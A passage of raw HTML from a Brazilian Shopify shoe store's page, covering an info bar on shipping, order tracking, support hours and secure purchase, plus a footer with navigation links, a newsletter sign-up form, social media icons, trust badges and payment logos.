                  <svg width="50px" height="50px" viewbox="0 0 50 50"><g id="surface1"><path style="stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 24.535156 42.296875 L 23.933594 42.597656 L 6.25 34.738281 L 6.25 14.101562 L 23.535156 21.785156 C 23.804688 21.90625 24.113281 21.90625 24.382812 21.785156 L 41.667969 14.101562 L 41.667969 22.917969 C 41.671875 23.488281 42.136719 23.949219 42.707031 23.949219 C 43.28125 23.949219 43.746094 23.488281 43.75 22.917969 L 43.75 12.5 C 43.75 12.089844 43.507812 11.714844 43.132812 11.546875 L 24.382812 3.214844 C 24.113281 3.09375 23.804688 3.09375 23.535156 3.214844 L 4.785156 11.546875 C 4.410156 11.714844 4.167969 12.089844 4.167969 12.5 L 4.167969 35.417969 C 4.167969 35.828125 4.410156 36.199219 4.785156 36.367188 L 23.535156 44.703125 C 23.820312 44.828125 24.144531 44.820312 24.421875 44.683594 L 25.464844 44.160156 C 25.800781 43.996094 26.023438 43.664062 26.042969 43.292969 C 26.066406 42.917969 25.890625 42.5625 25.578125 42.355469 C 25.265625 42.152344 24.867188 42.128906 24.535156 42.296875 Z M 23.957031 19.695312 L 16.589844 16.417969 L 32.714844 9.25 C 32.734375 9.242188 32.75 9.230469 32.765625 9.222656 L 40.144531 12.5 Z M 23.957031 5.304688 L 30.210938 8.085938 L 14.160156 15.21875 C 14.117188 15.238281 14.078125 15.261719 14.039062 15.285156 L 7.773438 12.5 Z M 23.957031 5.304688"></path><path style="stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 35.417969 23.957031 C 29.664062 23.957031 25 28.621094 25 34.375 C 25 40.128906 29.664062 44.792969 35.417969 44.792969 C 41.167969 44.792969 45.832031 40.128906 45.832031 34.375 C 45.828125 28.625 41.167969 23.964844 35.417969 23.957031 Z M 35.417969 42.707031 C 30.8125 42.707031 27.082031 38.976562 27.082031 34.375 C 27.082031 29.773438 30.8125 26.042969 35.417969 26.042969 C 40.019531 26.042969 43.75 29.773438 43.75 34.375 C 43.746094 38.976562 40.015625 42.703125 35.417969 42.707031 Z M 35.417969 42.707031"></path><path style="stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 38.847656 31.554688 L 34.375 36.027344 L 32.507812 34.160156 C 32.246094 33.890625 31.859375 33.785156 31.496094 33.878906 C 31.132812 33.976562 30.851562 34.257812 30.753906 34.621094 C 30.660156 34.984375 30.765625 35.371094 31.035156 35.632812 L 33.636719 38.238281 C 34.046875 38.644531 34.703125 38.644531 35.113281 38.238281 L 40.320312 33.027344 C 40.71875 32.621094 40.714844 31.96875 40.3125 31.5625 C 39.90625 31.160156 39.253906 31.15625 38.847656 31.554688 Z M 38.847656 31.554688"></path></g></svg>
                </div>

                <div>
                  <h3 class="title">Frete grátis para todo o Brasil</h3>

                  <div class="rte">
                    Receba seu pedido no conforto da sua casa com entrega garantida e segurada pelos Correios.
                  </div>
                </div>
              </li>
            
              <li class="info-bar-item px-3 py-4 d-flex align-items-center" >

                <div class="mr-4">
                  <svg width="50px" height="50px" viewbox="0 0 50 50"><g id="surface1"><path style="stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 3.125 4.6875 L 8.136719 4.6875 L 13.660156 28.164062 C 11.15625 28.371094 9.265625 30.515625 9.371094 33.027344 C 9.480469 35.535156 11.550781 37.511719 14.0625 37.5 L 40.625 37.5 C 41.488281 37.5 42.1875 36.800781 42.1875 35.9375 C 42.1875 35.074219 41.488281 34.375 40.625 34.375 L 14.0625 34.375 C 13.199219 34.375 12.5 33.675781 12.5 32.8125 C 12.5 31.949219 13.199219 31.25 14.0625 31.25 L 40.441406 31.25 C 42.617188 31.253906 44.511719 29.757812 45.003906 27.636719 L 48.3125 13.574219 C 48.640625 12.179688 48.316406 10.710938 47.425781 9.589844 C 46.535156 8.464844 45.183594 7.8125 43.75 7.8125 L 12.082031 7.8125 L 10.898438 2.765625 C 10.730469 2.0625 10.101562 1.5625 9.375 1.5625 L 3.125 1.5625 C 2.261719 1.5625 1.5625 2.261719 1.5625 3.125 C 1.5625 3.988281 2.261719 4.6875 3.125 4.6875 Z M 43.75 10.9375 C 44.222656 10.945312 44.667969 11.167969 44.964844 11.539062 C 45.257812 11.910156 45.371094 12.394531 45.273438 12.859375 L 41.960938 26.921875 C 41.796875 27.628906 41.167969 28.128906 40.441406 28.125 L 16.863281 28.125 L 12.8125 10.9375 Z M 43.75 10.9375"></path><path style="stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 31.25 43.75 C 31.25 46.339844 33.347656 48.4375 35.9375 48.4375 C 38.527344 48.4375 40.625 46.339844 40.625 43.75 C 40.625 41.160156 38.527344 39.0625 35.9375 39.0625 C 33.347656 39.0625 31.25 41.160156 31.25 43.75 Z M 37.5 43.75 C 37.5 44.613281 36.800781 45.3125 35.9375 45.3125 C 35.074219 45.3125 34.375 44.613281 34.375 43.75 C 34.375 42.886719 35.074219 42.1875 35.9375 42.1875 C 36.800781 42.1875 37.5 42.886719 37.5 43.75 Z M 37.5 43.75"></path><path style="stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 14.0625 43.75 C 14.0625 46.339844 16.160156 48.4375 18.75 48.4375 C 21.339844 48.4375 23.4375 46.339844 23.4375 43.75 C 23.4375 41.160156 21.339844 39.0625 18.75 39.0625 C 16.160156 39.0625 14.0625 41.160156 14.0625 43.75 Z M 20.3125 43.75 C 20.3125 44.613281 19.613281 45.3125 18.75 45.3125 C 17.886719 45.3125 17.1875 44.613281 17.1875 43.75 C 17.1875 42.886719 17.886719 42.1875 18.75 42.1875 C 19.613281 42.1875 20.3125 42.886719 20.3125 43.75 Z M 20.3125 43.75"></path></g></svg>
                </div>

                <div>
                  <h3 class="title">Pedido monitorado</h3>

                  <div class="rte">
                    Todas as nossas entregas possuem código de rastreio e você recebe todas as atualizações em seu e-mail e whatsapp.
                  </div>
                </div>
              </li>
            
              <li class="info-bar-item px-3 py-4 d-flex align-items-center" >

                <div class="mr-4">
                  <svg width="50px" height="50px" viewbox="0 0 16 16"><path d="M8 1a5 5 0 0 0-5 5v1h1a1 1 0 0 1 1 1v3a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V6a6 6 0 1 1 12 0v6a2.5 2.5 0 0 1-2.5 2.5H9.366a1 1 0 0 1-.866.5h-1a1 1 0 1 1 0-2h1a1 1 0 0 1 .866.5H11.5A1.5 1.5 0 0 0 13 12h-1a1 1 0 0 1-1-1V8a1 1 0 0 1 1-1h1V6a5 5 0 0 0-5-5z"></path></svg>
                </div>

                <div>
                  <h3 class="title">Precisa de atendimento?</h3>

                  <div class="rte">
                    Segunda a Sexta das 08:00h às 18:00h.
                  </div>
                </div>
              </li>
            
              <li class="info-bar-item px-3 py-4 d-flex align-items-center" >

                <div class="mr-4">
                  <svg width="50px" height="50px" viewbox="0 0 50 50"><g id="surface1"><path style="stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 43.429688 4.003906 L 6.574219 4.003906 C 2.949219 4.003906 0 6.953125 0 10.578125 L 0 31.609375 C 0 35.160156 2.828125 38.058594 6.347656 38.179688 L 6.347656 43.441406 C 6.347656 44.851562 7.492188 45.996094 8.902344 45.996094 L 20.785156 45.996094 C 22.195312 45.996094 23.339844 44.851562 23.339844 43.441406 L 23.339844 38.183594 L 43.429688 38.183594 C 47.050781 38.183594 50 35.234375 50 31.609375 L 50 10.574219 C 50 6.953125 47.050781 4.003906 43.429688 4.003906 Z M 6.574219 6.933594 L 43.429688 6.933594 C 45.4375 6.933594 47.070312 8.566406 47.070312 10.578125 L 47.070312 11.816406 L 2.929688 11.816406 L 2.929688 10.578125 C 2.929688 8.566406 4.5625 6.933594 6.570312 6.933594 Z M 18.066406 31.347656 L 11.621094 31.347656 L 11.621094 29.6875 C 11.621094 28.339844 12.714844 27.246094 14.0625 27.246094 L 15.625 27.246094 C 16.972656 27.246094 18.066406 28.339844 18.066406 29.6875 Z M 20.410156 43.066406 L 9.277344 43.066406 L 9.277344 34.277344 L 20.410156 34.277344 Z M 43.429688 35.253906 L 23.339844 35.253906 L 23.339844 33.902344 C 23.339844 32.5625 22.304688 31.464844 20.996094 31.355469 L 20.996094 29.6875 C 20.996094 26.726562 18.585938 24.316406 15.625 24.316406 L 14.0625 24.316406 C 11.101562 24.316406 8.691406 26.726562 8.691406 29.6875 L 8.691406 31.355469 C 7.382812 31.464844 6.347656 32.5625 6.347656 33.902344 L 6.347656 35.246094 C 4.445312 35.128906 2.929688 33.542969 2.929688 31.609375 L 2.929688 14.746094 L 47.070312 14.746094 L 47.070312 31.609375 C 47.070312 33.621094 45.4375 35.253906 43.429688 35.253906 Z M 43.429688 35.253906"></path><path style="stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 23.4375 18.066406 L 7.8125 18.066406 C 7.003906 18.066406 6.347656 18.722656 6.347656 19.53125 C 6.347656 20.339844 7.003906 20.996094 7.8125 20.996094 L 23.4375 20.996094 C 24.246094 20.996094 24.902344 20.339844 24.902344 19.53125 C 24.902344 18.722656 24.246094 18.066406 23.4375 18.066406 Z M 23.4375 18.066406"></path><path style="stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 40.070312 18.066406 L 31.804688 18.066406 C 29.828125 18.066406 28.222656 19.671875 28.222656 21.648438 L 28.222656 23.664062 C 28.222656 25.640625 29.828125 27.246094 31.804688 27.246094 L 40.070312 27.246094 C 42.046875 27.246094 43.652344 25.640625 43.652344 23.664062 L 43.652344 21.648438 C 43.652344 19.671875 42.046875 18.066406 40.070312 18.066406 Z M 40.722656 23.664062 C 40.722656 24.023438 40.429688 24.316406 40.070312 24.316406 L 31.804688 24.316406 C 31.445312 24.316406 31.152344 24.023438 31.152344 23.664062 L 31.152344 21.648438 C 31.152344 21.289062 31.445312 20.996094 31.804688 20.996094 L 40.070312 20.996094 C 40.429688 20.996094 40.722656 21.289062 40.722656 21.648438 Z M 40.722656 23.664062"></path></g></svg>
                </div>

                <div>
                  <h3 class="title">Compra segura</h3>

                  <div class="rte">
                    Utilizamos a mesma segurança de dados dos maiores bancos nacionais e internacionais (SSL).
                  </div>
                </div>
              </li>
            
          </ul>
        </div>
      </div>
  </section>

  <style>
    .info-bar {
      background: #f7f7f7;
    }

    .info-bar .info-bar-item .title {
      color: #262626;
    }

    .info-bar .info-bar-item .rte {
      color: #262626;
    }

    .info-bar svg path {
      fill: #262626 !important;
    }
  </style>
</div>
<div id="shopify-section-newsletter-bar" class="shopify-section overflow-hidden"></div>
<div id="shopify-section-footer" class="shopify-section"><div class="container-fluid color-line-footer"></div>

  <style>
    .color-line-footer{background: radial-gradient(#202020 20%, #b2c8a6 50%, #7a9461 80%);height: 5px;width: 100%;background-size: 400% 400%;-webkit-animation: 5s linear 1s infinite rgbAnimation;animation: 5s infinite rgbAnimation;}
  </style><footer class="footer" data-section-id="footer" data-section-type="footer" role="contentinfo">
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__block-item footer__block-item--links" >
                    <button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-8cba64af-66e1-4882-8209-d2dfd47a8264" data-action="toggle-collapsible">
                      <span>Menu Inicial</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-8cba64af-66e1-4882-8209-d2dfd47a8264" class="footer__collapsible">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/" class="footer__link-item link">Página Inicial</a>
                            </li><li>
                              <a href="/pages/sobre-nos" class="footer__link-item link">Sobre Nós</a>
                            </li><li>
                              <a href="/pages/rastreie-seu-pedido" class="footer__link-item link">Rastreie Seu Pedido</a>
                            </li><li>
                              <a href="/pages/contato" class="footer__link-item link">Fale Conosco</a>
                            </li><li>
                              <a href="/pages/central-de-ajuda" class="footer__link-item link">Central de Ajuda</a>
                            </li><li>
                              <a href="/pages/como-cuidar-do-seu-produto" class="footer__link-item link">Como Cuidar do Seu Produto</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--links" >
                    <button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-03ecc001-cb90-45b2-9cc4-110cfa6b5829" data-action="toggle-collapsible">
                      <span>Coleções 2024</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-03ecc001-cb90-45b2-9cc4-110cfa6b5829" class="footer__collapsible">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/collections/sandalias" class="footer__link-item link">Sandálias</a>
                            </li><li>
                              <a href="/collections/mules-e-mocassim" class="footer__link-item link">Mules e Mocassim</a>
                            </li><li>
                              <a href="/collections/tenis" class="footer__link-item link">Tênis</a>
                            </li><li>
                              <a href="/collections/botas" class="footer__link-item link">Botas</a>
                            </li><li>
                              <a href="/collections/acessorios-femininos" class="footer__link-item link">Acessórios Femininos</a>
                            </li><li>
                              <a href="/collections/lancamento" class="footer__link-item link">Lançamento</a>
                            </li><li>
                              <a href="/collections/outlet" class="footer__link-item link">Outlet</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--links" >
                    <button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-6c65d31d-ae86-4792-841c-716cf95955f0" data-action="toggle-collapsible">
                      <span>Termos & Políticas</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-6c65d31d-ae86-4792-841c-716cf95955f0" class="footer__collapsible">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/pages/envio-e-prazo-de-entrega" class="footer__link-item link">Envio e Prazo de Entrega</a>
                            </li><li>
                              <a href="/pages/politica-de-privacidade" class="footer__link-item link">Política de Privacidade</a>
                            </li><li>
                              <a href="/pages/trocas-e-devolucoes" class="footer__link-item link">Trocas e Devoluções</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--newsletter" >
                  <p class="footer__title heading h6">Receba nossas promoções</p>

                  <div class="footer__newsletter-wrapper"><div class="footer__newsletter-text rte"><p>Inscreva-se para receber descontos exclusivos direto no seu <strong>e-mail</strong>!</p></div><form method="post" action="/contact#footer-newsletter" id="footer-newsletter" accept-charset="UTF-8" class="footer__newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">

                        <div class="form__input-wrapper form__input-wrapper--labelled">
                          <input type="email" id="footer[contact][email]" name="contact[email]" class="form__field form__field--text" required="">
                          <label for="footer[contact][email]" class="form__floating-label">Seu e-mail</label>
                        </div>

                        <button type="submit" class="form__submit form__submit--tight button button--primary">Enviar</button></form></div>
                </div></div><aside class="footer__aside" style="justify-content: center;"><div class="footer__aside-item footer__aside-item--localization hidden-phone"><form method="post" action="/localization" id="localization_form_footer" accept-charset="UTF-8" class="footer__localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/" /></form><div class="footer__aside-item--copyright hidden-pocket" style="text-align: center;">
            <p>© Kabana Prime 2025 | Todos os direitos reservados </p>
          </div><div class="footer__aside-item--copyright hidden-pocket">
              <style>
                .social-media__item-list {
                  margin-top: 30px;
                  justify-content: center;
                }
                .social-media__item svg {
                  width: 24px;
                  height: 24px;
                }
              </style><ul class="social-media__item-list  list--unstyled" role="list">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://www.facebook.com/kabanaprime.com.br/" target="_blank" rel="noopener" aria-label="Siga-nos em Facebook"><svg focusable="false" class="icon icon--facebook" viewBox="0 0 24 24">
      <path d="M9 8h-3v4h3v12h5v-12h3.642l.358-4h-4v-1.667c0-.955.192-1.333 1.115-1.333h2.885v-5h-3.808c-3.596 0-5.192 1.583-5.192 4.615v3.385z"/>
    </svg></a>
    </li>

    
<li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/kabanaprime/" target="_blank" rel="noopener" aria-label="Siga-nos em Instagram"><svg focusable="false" class="icon icon--instagram" viewBox="0 0 24 24">
      <path d="M12 2.163c3.204 0 3.584.012 4.85.07 3.252.148 4.771 1.691 4.919 4.919.058 1.265.069 1.645.069 4.849 0 3.205-.012 3.584-.069 4.849-.149 3.225-1.664 4.771-4.919 4.919-1.266.058-1.644.07-4.85.07-3.204 0-3.584-.012-4.849-.07-3.26-.149-4.771-1.699-4.919-4.92-.058-1.265-.07-1.644-.07-4.849 0-3.204.013-3.583.07-4.849.149-3.227 1.664-4.771 4.919-4.919 1.266-.057 1.645-.069 4.849-.069zm0-2.163c-3.259 0-3.667.014-4.947.072-4.358.2-6.78 2.618-6.98 6.98-.059 1.281-.073 1.689-.073 4.948 0 3.259.014 3.668.072 4.948.2 4.358 2.618 6.78 6.98 6.98 1.281.058 1.689.072 4.948.072 3.259 0 3.668-.014 4.948-.072 4.354-.2 6.782-2.618 6.979-6.98.059-1.28.073-1.689.073-4.948 0-3.259-.014-3.667-.072-4.947-.196-4.354-2.617-6.78-6.979-6.98-1.281-.059-1.69-.073-4.949-.073zm0 5.838c-3.403 0-6.162 2.759-6.162 6.162s2.759 6.163 6.162 6.163 6.162-2.759 6.162-6.163c0-3.403-2.759-6.162-6.162-6.162zm0 10.162c-2.209 0-4-1.79-4-4 0-2.209 1.791-4 4-4s4 1.791 4 4c0 2.21-1.791 4-4 4zm6.406-11.845c-.796 0-1.441.645-1.441 1.44s.645 1.44 1.441 1.44c.795 0 1.439-.645 1.439-1.44s-.644-1.44-1.439-1.44z"/>
    </svg></a>
    </li class="social-media__item social-media__item--instagram">

    
<li class="social-media__item social-media__item--pinterest">
      <a href="https://www.pinterest.com/kabanaprime" target="_blank" rel="noopener" aria-label="Siga-nos em Pinterest"><svg focusable="false" class="icon icon--pinterest" role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm-.4492946-22.49876954c-.3287968.04238918-.6577148.08477836-.9865116.12714793-.619603.15784625-1.2950238.30765013-1.7959124.60980792-1.3367356.80672832-2.26284291 1.74754848-2.88355361 3.27881599-.1001431.247352-.10374313.4870343-.17702448.7625149-.47574032 1.7840923.36779138 3.6310327 1.39120339 4.2696951.1968419.1231267.6448551.3405257.8093833.0511377.0909873-.1603963.0706852-.3734014.1265202-.5593764.036883-.1231267.1532436-.3547666.1263818-.508219-.0455542-.260514-.316041-.4256572-.4299438-.635367-.230748-.4253041-.2421365-.8027267-.3541701-1.3723228.0084116-.0763633.0168405-.1527266.0253733-.2290899.0340445-.6372108.1384107-1.0968422.3287968-1.5502554.5593198-1.3317775 1.4578212-2.07273488 2.9088231-2.5163011.324591-.09899963 1.2400541-.25867013 1.7200175-.1523539.2867042.05078464.5734084.10156927.8600087.1523539 1.0390064.33760307 1.7953931.9602003 2.2007079 1.9316992.252902.6061594.3275507 1.7651044.1517724 2.5415071-.0833199.3679287-.0705641.6832289-.1770418 1.0168107-.3936666 1.2334841-.9709174 2.3763639-2.2765854 2.6942337-.8613761.2093567-1.5070793-.3321303-1.7200175-.8896824-.0589159-.1545509-.1598205-.4285603-.1011297-.6865243.2277711-1.0010987.5562045-1.8969797.8093661-2.8969995.24115-.9528838-.2166421-1.7048063-.9358863-1.8809146-.8949186-.2192233-1.585328.6350139-1.8211644 1.1943903-.1872881.4442919-.3005678 1.2641823-.1517724 1.8557085.0471811.1874265.2666617.689447.2276672.8640842-.1728187.7731269-.3685356 1.6039823-.5818373 2.3635745-.2219729.7906632-.3415527 1.5999416-.5564641 2.3639276-.098793.3507651-.0955738.7263439-.1770244 1.092821v.5337977c-.0739045.3379758-.0194367.9375444.0505042 1.2703809.0449484.2137505-.0261175.4786388.0758948.6357396.0020943.1140055.0159752.1388388.0506254.2031582.3168026-.0095136.7526829-.8673992.9106342-1.118027.3008274-.477913.5797431-.990879.8093833-1.5506281.2069844-.5042174.2391769-1.0621226.4046917-1.60104.1195798-.3894861.2889369-.843272.328918-1.2707535h.0252521c.065614.2342095.3033024.403727.4805692.5334446.5563429.4077482 1.5137774.7873678 2.5547742.5337977 1.1769151-.2868184 2.1141687-.8571599 2.7317812-1.702982.4549537-.6225776.7983583-1.3445472 1.0624066-2.1600633.1297394-.4011574.156982-.8454494.2529193-1.2711066.2405269-1.0661438-.0797199-2.3511383-.3794396-3.0497261-.9078995-2.11694836-2.8374975-3.32410832-5.918897-3.27881604z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></a>
    </li>

    
<li class="social-media__item social-media__item--youtube">
      <a href="https://www.youtube.com/channel/UCbAeUJ2QMOXuC5hbvp-W0kA" target="_blank" rel="noopener" aria-label="Siga-nos em YouTube"><svg focusable="false" class="icon icon--youtube" viewBox="0 0 24 24">
      <path d="M19.615 3.184c-3.604-.246-11.631-.245-15.23 0-3.897.266-4.356 2.62-4.385 8.816.029 6.185.484 8.549 4.385 8.816 3.6.245 11.626.246 15.23 0 3.897-.266 4.356-2.62 4.385-8.816-.029-6.185-.484-8.549-4.385-8.816zm-10.615 12.816v-8l8 3.993-8 4.007z"/>
    </svg></a>
    </li>

    

  </ul>
</div></div>

        <div class="footer__aside-item footer__aside-item--copyright hidden-lap-and-up" style="text-align: center;">
          <p><p>© Kabana Prime 2025 | Todos os direitos reservados </p></p>
        </div><div class="footer__aside-item footer__aside-item--copyright hidden-lap-and-up" style="margin-top: 0px; !important;">
            <style>
              .social-media__item-list {
                justify-content: center;
              }
              .social-media__item svg {
                width: 24px;
                height: 24px;
                opacity: inherit;
              }
            </style><ul class="social-media__item-list  list--unstyled" role="list">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://www.facebook.com/kabanaprime.com.br/" target="_blank" rel="noopener" aria-label="Siga-nos em Facebook"><svg focusable="false" class="icon icon--facebook" viewBox="0 0 24 24">
      <path d="M9 8h-3v4h3v12h5v-12h3.642l.358-4h-4v-1.667c0-.955.192-1.333 1.115-1.333h2.885v-5h-3.808c-3.596 0-5.192 1.583-5.192 4.615v3.385z"/>
    </svg></a>
    </li>

    
<li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/kabanaprime/" target="_blank" rel="noopener" aria-label="Siga-nos em Instagram"><svg focusable="false" class="icon icon--instagram" viewBox="0 0 24 24">
      <path d="M12 2.163c3.204 0 3.584.012 4.85.07 3.252.148 4.771 1.691 4.919 4.919.058 1.265.069 1.645.069 4.849 0 3.205-.012 3.584-.069 4.849-.149 3.225-1.664 4.771-4.919 4.919-1.266.058-1.644.07-4.85.07-3.204 0-3.584-.012-4.849-.07-3.26-.149-4.771-1.699-4.919-4.92-.058-1.265-.07-1.644-.07-4.849 0-3.204.013-3.583.07-4.849.149-3.227 1.664-4.771 4.919-4.919 1.266-.057 1.645-.069 4.849-.069zm0-2.163c-3.259 0-3.667.014-4.947.072-4.358.2-6.78 2.618-6.98 6.98-.059 1.281-.073 1.689-.073 4.948 0 3.259.014 3.668.072 4.948.2 4.358 2.618 6.78 6.98 6.98 1.281.058 1.689.072 4.948.072 3.259 0 3.668-.014 4.948-.072 4.354-.2 6.782-2.618 6.979-6.98.059-1.28.073-1.689.073-4.948 0-3.259-.014-3.667-.072-4.947-.196-4.354-2.617-6.78-6.979-6.98-1.281-.059-1.69-.073-4.949-.073zm0 5.838c-3.403 0-6.162 2.759-6.162 6.162s2.759 6.163 6.162 6.163 6.162-2.759 6.162-6.163c0-3.403-2.759-6.162-6.162-6.162zm0 10.162c-2.209 0-4-1.79-4-4 0-2.209 1.791-4 4-4s4 1.791 4 4c0 2.21-1.791 4-4 4zm6.406-11.845c-.796 0-1.441.645-1.441 1.44s.645 1.44 1.441 1.44c.795 0 1.439-.645 1.439-1.44s-.644-1.44-1.439-1.44z"/>
    </svg></a>
    </li class="social-media__item social-media__item--instagram">

    
<li class="social-media__item social-media__item--pinterest">
      <a href="https://www.pinterest.com/kabanaprime" target="_blank" rel="noopener" aria-label="Siga-nos em Pinterest"><svg focusable="false" class="icon icon--pinterest" role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm-.4492946-22.49876954c-.3287968.04238918-.6577148.08477836-.9865116.12714793-.619603.15784625-1.2950238.30765013-1.7959124.60980792-1.3367356.80672832-2.26284291 1.74754848-2.88355361 3.27881599-.1001431.247352-.10374313.4870343-.17702448.7625149-.47574032 1.7840923.36779138 3.6310327 1.39120339 4.2696951.1968419.1231267.6448551.3405257.8093833.0511377.0909873-.1603963.0706852-.3734014.1265202-.5593764.036883-.1231267.1532436-.3547666.1263818-.508219-.0455542-.260514-.316041-.4256572-.4299438-.635367-.230748-.4253041-.2421365-.8027267-.3541701-1.3723228.0084116-.0763633.0168405-.1527266.0253733-.2290899.0340445-.6372108.1384107-1.0968422.3287968-1.5502554.5593198-1.3317775 1.4578212-2.07273488 2.9088231-2.5163011.324591-.09899963 1.2400541-.25867013 1.7200175-.1523539.2867042.05078464.5734084.10156927.8600087.1523539 1.0390064.33760307 1.7953931.9602003 2.2007079 1.9316992.252902.6061594.3275507 1.7651044.1517724 2.5415071-.0833199.3679287-.0705641.6832289-.1770418 1.0168107-.3936666 1.2334841-.9709174 2.3763639-2.2765854 2.6942337-.8613761.2093567-1.5070793-.3321303-1.7200175-.8896824-.0589159-.1545509-.1598205-.4285603-.1011297-.6865243.2277711-1.0010987.5562045-1.8969797.8093661-2.8969995.24115-.9528838-.2166421-1.7048063-.9358863-1.8809146-.8949186-.2192233-1.585328.6350139-1.8211644 1.1943903-.1872881.4442919-.3005678 1.2641823-.1517724 1.8557085.0471811.1874265.2666617.689447.2276672.8640842-.1728187.7731269-.3685356 1.6039823-.5818373 2.3635745-.2219729.7906632-.3415527 1.5999416-.5564641 2.3639276-.098793.3507651-.0955738.7263439-.1770244 1.092821v.5337977c-.0739045.3379758-.0194367.9375444.0505042 1.2703809.0449484.2137505-.0261175.4786388.0758948.6357396.0020943.1140055.0159752.1388388.0506254.2031582.3168026-.0095136.7526829-.8673992.9106342-1.118027.3008274-.477913.5797431-.990879.8093833-1.5506281.2069844-.5042174.2391769-1.0621226.4046917-1.60104.1195798-.3894861.2889369-.843272.328918-1.2707535h.0252521c.065614.2342095.3033024.403727.4805692.5334446.5563429.4077482 1.5137774.7873678 2.5547742.5337977 1.1769151-.2868184 2.1141687-.8571599 2.7317812-1.702982.4549537-.6225776.7983583-1.3445472 1.0624066-2.1600633.1297394-.4011574.156982-.8454494.2529193-1.2711066.2405269-1.0661438-.0797199-2.3511383-.3794396-3.0497261-.9078995-2.11694836-2.8374975-3.32410832-5.918897-3.27881604z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></a>
    </li>

    
<li class="social-media__item social-media__item--youtube">
      <a href="https://www.youtube.com/channel/UCbAeUJ2QMOXuC5hbvp-W0kA" target="_blank" rel="noopener" aria-label="Siga-nos em YouTube"><svg focusable="false" class="icon icon--youtube" viewBox="0 0 24 24">
      <path d="M19.615 3.184c-3.604-.246-11.631-.245-15.23 0-3.897.266-4.356 2.62-4.385 8.816.029 6.185.484 8.549 4.385 8.816 3.6.245 11.626.246 15.23 0 3.897-.266 4.356-2.62 4.385-8.816-.029-6.185-.484-8.549-4.385-8.816zm-10.615 12.816v-8l8 3.993-8 4.007z"/>
    </svg></a>
    </li>

    

  </ul>
</div></aside>

      <div class="rd">

        <style>
          @media(max-width: 768px) {
            .footer__aside-item {
              width: 100%;
            }
          }
        </style><div class="footer__aside-item">
            <p class="footer__aside-title" id="seguranca">Segurança e Qualidade</p>
            <center>
<a href="https://www.sslshopper.com/ssl-checker.html#hostname={{shop.url}}" target="_blank" rel="noopener" aria-describedby="a11y-new-window-message"><img src="https://i.imgur.com/RPgBbIx.png" width="83" style="vertical-align: middle; margin-right: 10px;" loading="lazy"></a>
            <a href="https://www.reclameaqui.com.br/" target="_blank" rel="noopener" aria-describedby="a11y-new-window-message"><img src="https://i.imgur.com/gC82Hxg.png" width="83" style="vertical-align: middle; margin-right: 10px;" loading="lazy"></a>
            <a href="https://transparencyreport.google.com/safe-browsing/search?url={{shop.url}}&amp;hl=pt_BR" target="_blank" rel="noopener" aria-describedby="a11y-new-window-message"><img src="https://i.imgur.com/0VoHrHJ.png" width="83" style="vertical-align: middle;" loading="lazy"></a>
          
        </center>
          </div>
            <div class="footer__aside-item footer__aside-item--payment">
              <p class="footer__aside-title" id="aceitamos">Nós aceitamos</p>
              <div class="payment-list" style="justify-content: center;">
                
                  <svg class="payment-list__item" viewBox="0 0 38 24" role="img" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>

